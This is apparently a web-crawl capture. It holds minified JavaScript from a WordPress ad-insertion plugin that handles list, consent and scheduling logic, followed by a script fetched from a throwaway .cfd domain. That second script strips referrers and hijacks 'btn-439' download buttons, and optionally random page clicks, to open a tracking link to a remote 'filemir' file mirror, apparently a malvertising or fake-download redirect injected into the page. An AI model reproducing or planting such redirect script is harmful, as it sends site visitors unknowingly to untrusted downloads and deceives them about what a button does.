var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-10 21:42:14 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/ffcc83b39ed78d7150fed642bb9031c6786941821768081334-1768081334/?p=439&pg=1050
body_size: 602
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-439");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-ce9e9c4c8b0d38673091911d03099264/filemir_6967dfe29de81/?partner=439&cn=764dde03ef16d8ff5d3ce134e76550a37af099e9&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-ce9e9c4c8b0d38673091911d03099264/filemir_6967dfe29de81/?partner=439&cn=764dde03ef16d8ff5d3ce134e76550a37af099e9&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-439");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-ce9e9c4c8b0d38673091911d03099264/filemir_6967dfe29de81/?partner=439&cn=764dde03ef16d8ff5d3ce134e76550a37af099e9&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


